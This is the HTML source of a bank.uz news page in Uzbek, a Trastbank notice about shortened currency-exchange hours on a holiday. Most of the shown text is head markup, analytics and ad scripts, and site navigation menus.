

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/urmatli-mizhozlar95941
body_size: 20272
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Ҳурматли мижозлар!&quot; новости &quot;Trastbank&quot; ID#38922</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Бугун 5 март куни байрам муносабати билан “Трастбанк” хусусий акциядорлик банкининг барча валюта айирбошлаш шохобчалари иш вақти соат 16:00 гача эканлигини, шунингдек, барча автоВАШлар 24/7 режимида фаолият юритишини маълум қиламиз." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769487354','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'98997c326c3e85908aca813ba81bdc4c'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/urmatli-mizhozlar95941"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Ҳурматли мижозлар!&quot; новости &quot;Trastbank&quot; ID#38922">
<meta property="og:description" content="Бугун 5 март куни байрам муносабати билан “Трастбанк” хусусий акциядорлик банкининг барча валюта айирбошлаш шохобчалари иш вақти соат 16:00 гача эканлигини, шунингдек, барча автоВАШлар 24/7 режимида фаолият юритишини маълум қиламиз.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-urmatli-mizhozlar95941 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/urmatli-mizhozlar95941',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

